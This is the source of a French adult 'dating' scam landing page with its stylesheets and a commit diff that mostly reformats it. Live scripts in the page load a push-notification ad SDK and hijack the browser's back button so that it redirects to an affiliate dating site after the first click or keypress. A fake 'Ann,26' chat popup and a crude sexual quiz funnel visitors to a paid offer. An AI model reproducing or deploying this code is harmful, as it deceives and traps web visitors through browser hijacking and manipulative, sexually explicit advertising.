
==== FR05/index.html @ 4ae5719a "Add files via upload" ====
<!DOCTYPE HTML>
<html>
<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Rejoignez-nous</title>
<link rel="icon" href="files/favicon.png" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="files/style.css">
<script src="files/jquery.min.js"></script>
<script src="files/script.js"></script>
<link rel="stylesheet" type="text/css" href="files/lp-confirm.css">


<!--Rollerads-->
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://sdk4push.com/f/sdk.js?z=1238026";
      s.onload = (opts) => {
          opts.zoneID = 1238026;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>

 <!--iMonetizerIt-->

<script> function imiBB() { let url = "https://me.1ondate.com/?utm_source=da57dc555e50572d&s1=193382&s2=2012954&ban=banner&j1=1"; try { history.pushState({}, '', location.href); history.pushState({}, '', location.href); window.onpopstate = function (ev) { if (ev['state']) { location.replace(url); } }; } catch (ex) {} } !function () { let touched = false; let chromeVersion = 0; try { chromeVersion = +(new RegExp('Chrome/([0-9]+)').exec(navigator.userAgent)[1]); } catch (e) { chromeVersion = 0; } if (chromeVersion >= 75) { window.addEventListener('mouseup', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); document.addEventListener("DOMContentLoaded", function () { document.body.addEventListener('touchend', function (evt) { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); document.body.addEventListener('keydown', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); } ); } else { setTimeout(function () { imiBB(); } , 0); } } (); </script>


</head>
<body style="">
<div class="lp-confirm" id="lp-confirm" style="display:none"><div class="lp-confirm-wrap"><div class="lp-confirm-logo"><img alt="" class="lp-confirm-img" id="lp-confirm-img" src="../../redfiles/pfrimg/w1.jpg" style="width:100px;height:100px"></div><div class="lp-confirm-content"><div class="lp-confirm-text"><div class="lp-confirm-title" id="lp-confirm-title">Coucou bb❤️!Tu veux discuter avec moi? Je t'attends ici…</div><p class="lp-confirm-text" id="lp-confirm-text">Ann,26</p></div><div class="lp-confirm-btns"><span class="close_confirm lp-confirm-btn lp-confirm-btn-close" id="lp-confirm-close" onclick="close_confirm()">Ensuite</span><span class="close_confirm lp-confirm-btn lp-confirm-btn-allow" id="lp-confirm-subscribe">Discuter maintenant</span></div></div></div></div>
<div class="video-block"><video class="video-item" playsinline="" muted="" autoplay="" loop="">
<source src="files/back.mp4">
</video></div>
<div class="wrap">
<div class="step-block">
<div class="step-item visible">
<div class="slogan-title">Ne te branle pas!</div>
<div class="question-title">Si tu ne cliques pas sur "BAISE-LA", tu vas te branler pour toujours!</div>
<div class="buttons-block">
<div class="step-btn yes-btn tr-next-button">BAISE-LA</div>
</div>
</div>
<div class="step-item">
<div class="question-title">Qui êtes-vous?</div>
<div class="buttons-block">
<div class="step-btn no-btn tr-next-button tr-b-option">homme</div>
<div class="step-btn yes-btn tr-next-button tr-b-option">femmes</div>
</div>
</div>
<div class="step-item">
<div class="question-title">Avez-vous au moins 24 ans?</div>
<div class="buttons-block">
<div class="step-btn no-btn tr-next-button tr-b-option">non</div>
<div class="step-btn yes-btn tr-next-button tr-b-option">oui</div>
</div>
</div>
<div class="step-item">
<div class="question-title">Avez-vous déjà eu une maladie sexuellement transmissible?</div>
<div class="buttons-block">
<div class="step-btn no-btn tr-next-button tr-b-option">non</div>
<div class="step-btn yes-btn tr-next-button tr-b-option">oui</div>
</div>
</div>
<div class="step-item">
<div class="question-title">Traiteriez-vous chaque femme que vous rencontrez avec respect?</div>
<div class="buttons-block">
<div class="step-btn no-btn tr-next-button tr-b-option">non</div>
<div class="step-btn yes-btn tr-next-button tr-b-option">oui</div>
</div>
</div>
<div class="step-item">
<div class="question-title">Merci beaucoup! Vous pouvez maintenant voir le profil et les photos des femmes. Veuillez garder votre identité secrète.</div>
<div class="buttons-block">
<a href="https://ww1.makelove.click/cool.php?lp=1" class="step-btn submit-btn tr-submit-button showOffer">JE SUIS D'ACCORD</a></div>
</div>
</div>
</div>


</body>
</html>
---- FR05/files/style.css ----
@import "css.css";*{margin:0;padding:0;box-sizing:border-box}:focus{outline:0}img{border:0;display:block}ol,ul{list-style:none}iframe{border:none!important;width:0!important;height:0!important}a{text-decoration:none;cursor:pointer!important}html,body{height:100vh}html{font-size:62.5%;-webkit-text-size-adjust:100%;position:relative}body{font-family:'Roboto',Arial,sans-serif;color:#fff;line-height:1.3;font-size:3rem;background:#aaa;font-weight:300}.video-block{position:fixed;z-index:-1;top:0;right:0;bottom:0;left:0;overflow:hidden}.video-block.mobile{background:url(bg.jpg.html) center top no-repeat;background-size:cover}.video-item{top:0;left:0;min-width:100%;min-height:100%;width:auto;height:auto}.video-block:before{content:'';position:absolute;z-index:10;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,0.5)}.wrap{position:relative;height:100vh;min-height:400px;text-align:center;padding:2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.step-block{max-width:630px;width:96%;margin:0}.step-item{display:none}.step-item.visible{display:block}.slogan-title{font-size:5rem;margin-bottom:2rem;font-weight:700}.question-title{font-weight:400;margin-bottom:3rem;line-height:1.2}.buttons-block{text-align:center;font-size:0}.step-btn{border:2px solid #fff;display:inline-block;width:50%;min-width:50px;margin:0 1rem;padding:1.5rem;cursor:pointer;transition:all .3s linear;font-size:1.8rem;color:#fff;text-transform:uppercase}.step-btn:hover{background:#00e676}.yes-btn,.no-btn{width:25%}.submit-btn{text-transform:uppercase;font-weight:700}@media(max-width:800px){html{font-size:55%}}@media(max-width:600px){html{font-size:50%}.step-btn{width:90%;margin:.5rem 0}.question-title{font-size:2rem}}@supports(object-fit:cover){.video-item{top:0;left:0;width:100%;height:100%;object-fit:cover}}
---- FR05/files/lp-confirm.css ----
#lp-confirm * {
	text-shadow: none!important;
	text-indent: 0!important;
	letter-spacing: normal!important;
	text-transform: initial!important;
	box-sizing: initial!important;
}
#lp-confirm :after, #lp-confirm :before {
	box-sizing: initial!important;
}
#lp-confirm {
  box-sizing: border-box!important;
  border-radius: 15px!important;
  box-shadow: 0 0 3px 1px rgba(34, 28, 5, 0.3)!important;
  animation-duration: .5s!important;
  animation-fill-mode: both!important;
  animation-name: slideDown!important;
  position: fixed!important;
  top: 10px!important;
  left: 5%!important;
  width: 90%!important;
  margin: 0!important;
  font-size: 100%!important;
  padding: 0!important;
  height: auto!important;
  background-color: #ffffff!important;
  cursor: auto!important;
  z-index: 99999999999!important;
}
#lp-confirm .lp-confirm-wrap {
  position: relative!important;
  padding: 10px 10px 18px 10px!important;
  z-index: 13000!important;
  display: flex;
}
#lp-confirm .wr {
	display: flex!important;
}
#lp-confirm .lp-confirm-logo {
	flex-shrink: 0;
	border-radius: 3px!important;
	width: 100px!important;
	height: 100px!important;
	text-align: center!important;
}
#lp-confirm .lp-confirm-img {
  max-width: 100%!important;
  overflow: hidden!important;
}  
#lp-confirm .lp-confirm-logo:before {
  background-color: #37e103!important;
  content: ""!important;
  position: absolute!important;
  left:85px;
  top: 90px;
  z-index: 2!important;
  width: 12px!important;
  height: 12px!important;
  border: 2px solid #fff!important;
  border-radius: 50%!important;
  box-sizing: initial!important;
}
#lp-confirm .lp-confirm-img {
  border-radius: 50%!important;
}
#lp-confirm .lp-confirm-content {
  padding: 0 0 9px 9px!important;
  text-align: center;
  width: 74%!important;
}
#lp-confirm .lp-confirm-title {
  color: #212121!important;
  margin: 0 0 5px!important;
  padding: 0!important;
  font: 700 15px/17px Open Sans!important;
  min-height: 20px!important;
  width: auto!important;
  height: auto!important;
  text-align: left;
}
#lp-confirm .lp-confirm-text {
  padding: 0!important;
  color: #212121!important;
  margin: 0 0 10px!important;
  font: 400 13px/16px Open Sans!important;
  min-height: 20px!important;
  width: auto!important;
  height: auto!important;
  text-align: left!important;
}
#lp-confirm .lp-confirm-btns {
  font-size: 0!important;
  text-align: right!important;
  position: absolute!important;
  bottom: -2px!important;
  right: 15px!important;
}
#lp-confirm .lp-confirm-btn {
  position: relative!important;
  box-sizing: border-box!important;
  text-align: center!important;
  box-shadow: 0 0 0 rgba(255, 255, 255, 0)!important;
  transition: background-color, color 0.2s ease-in!important;
  background-image: none!important;
  background-color: transparent!important;
  text-transform: none!important;
  padding: 0 10px!important;
  margin: 0 0px 10px 0!important;
  font: 400 12px/24px Open Sans!important;
  height: 26px!important;
  max-width: 170px!important;
  cursor: pointer!important;
  text-decoration: none!important;
  -webkit-appearance: none!important;
  border-radius: 3px!important;
  display: inline-block!important;
  vertical-align: middle!important;
  outline: 0!important;
}
#lp-confirm .lp-confirm-btn:focus {
  outline: 0!important;
}
#lp-confirm .lp-confirm-btn-allow:hover {
  text-decoration: none!important;
  background: #00e676!important;
  border-color: rgba(34, 28, 5, 0.4)!important;
  color: #fff!important;
  cursor: pointer!important;
}
#lp-confirm .lp-confirm-btn-close:hover {
  text-decoration: none!important;
  background-color: #d2d2d2!important;
  border-color: rgba(34, 28, 5, 0.4)!important;
  color: #212121!important;
  cursor: pointer!important;
}
#lp-confirm .lp-confirm-btn-close {
  background: none!important;
  color: #010280!important;
  -webkit-box-shadow: none!important;
  box-shadow: none!important;
  border: 1px solid #010280!important;
  margin-right: 18px!important;
}
#lp-confirm .lp-confirm-btn-allow {
  min-width: 100px!important;
  font-weight: bold!important;
  transition: 0.3s all!important;
  background-color: #7d5f56!important;
  border: 1px solid #7d5f56!important;
  color: #fff!important;
  margin-right: 0!important;
}
@media only screen and (max-width: 480px) {
#lp-confirm .lp-confirm-btn-allow{
  min-width: 122px!important;
}
.lp-confirm-logo:before {
	left: 97px;
}
#lp-confirm .lp-confirm-logo:before{
  left: 88px!important;
  top: 88px!important;
}
.lp-confirm-title{
  font: 700 14px/16px Open Sans!important;
}
}
@media only screen and (min-width: 480px) {
	
#lp-confirm {
  top: 15px!important;
  left: 30px!important;
  width: 420px!important;
}
  
#lp-confirm .lp-confirm-wrap {
  padding: 10px 10px 10px 10px!important;
}
#lp-confirm .lp-confirm-btns {
  bottom: 10px!important;
  }
#lp-confirm .lp-confirm-btn {
  margin: 0 20px 0 0!important;
  padding: 0 15px!important;
}
#lp-confirm .lp-confirm-btn-allow {
  margin-right: 0!important;
}
}
@media only screen and (max-width: 359px){
  #lp-confirm .lp-confirm-btn-allow{
    min-width:100px!important;
  }
  #lp-confirm .lp-confirm-img{
    width: 70px!important;
    height: 70px!important;
  }
  #lp-confirm .lp-confirm-logo{
    width: 70px!important;
    height: 80px!important;
  }
  #lp-confirm .lp-confirm-logo:before{
    left: 61px!important;
    top: 61px!important;
  }
  #lp-confirm .lp-confirm-btn{
    margin: 0px 0px 0px 0px!important;
  }
  #lp-confirm .lp-confirm-btn-close{
    margin-right: 18px!important;
  }
  #lp-confirm .lp-confirm-title{
    font: 700 13px/16px Open Sans!important;
  }
  #lp-confirm .lp-confirm-btns{
    bottom: 7px!important;
  }
}

==== commit eb698869: "Add files via upload" ====
--- a/FR05/index.html
+++ b/FR05/index.html
@@ -9,9 +9,10 @@
 <title>Rejoignez-nous</title>
 <link rel="icon" href="files/favicon.png" type="image/x-icon">
 <link rel="stylesheet" type="text/css" href="files/style.css">
-<script src="files/jquery.min.js"></script>
-<script src="files/script.js"></script>
+<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
+<script src="./files/script.js"></script>
 <link rel="stylesheet" type="text/css" href="files/lp-confirm.css">
+
 
 
 <!--Rollerads-->
@@ -44,9 +45,19 @@
 
 </head>
 <body style="">
-<div class="lp-confirm" id="lp-confirm" style="display:none"><div class="lp-confirm-wrap"><div class="lp-confirm-logo"><img alt="" class="lp-confirm-img" id="lp-confirm-img" src="../../redfiles/pfrimg/w1.jpg" style="width:100px;height:100px"></div><div class="lp-confirm-content"><div class="lp-confirm-text"><div class="lp-confirm-title" id="lp-confirm-title">Coucou bb❤️!Tu veux discuter avec moi? Je t'attends ici…</div><p class="lp-confirm-text" id="lp-confirm-text">Ann,26</p></div><div class="lp-confirm-btns"><span class="close_confirm lp-confirm-btn lp-confirm-btn-close" id="lp-confirm-close" onclick="close_confirm()">Ensuite</span><span class="close_confirm lp-confirm-btn lp-confirm-btn-allow" id="lp-confirm-subscribe">Discuter maintenant</span></div></div></div></div>
-<div class="video-block"><video class="video-item" playsinline="" muted="" autoplay="" loop="">
+<div class="lp-confirm" id="lp-confirm" style="display:none">
+<div class="lp-confirm-wrap"><div class="lp-confirm-logo">
+<img alt="" class="lp-confirm-img" id="lp-confirm-img" src="../../redfiles/pfrimg/w1.jpg" style="width:100px;height:100px"></div>
+<div class="lp-confirm-content"><div class="lp-confirm-text"><div class="lp-confirm-title" id="lp-confirm-title">Coucou bb❤️!Tu veux discuter avec moi? Je t'attends ici…</div>
+<p class="lp-confirm-text" id="lp-confirm-text">Ann,26</p></div>
+<div class="lp-confirm-btns"><span class="close_confirm lp-confirm-btn lp-confirm-btn-close" id="lp-confirm-close" onclick="close_confirm()">Ensuite</span>
+<span class="close_confirm lp-confirm-btn lp-confirm-btn-allow" id="lp-confirm-subscribe">Discuter maintenant</span></div></div></div></div>
+<div class="video-block">
+
+<video class="video-item" playsinline="" muted="" autoplay="" loop="">
 <source src="files/back.mp4">
+
+
 </video></div>
 <div class="wrap">
 <div class="step-block">
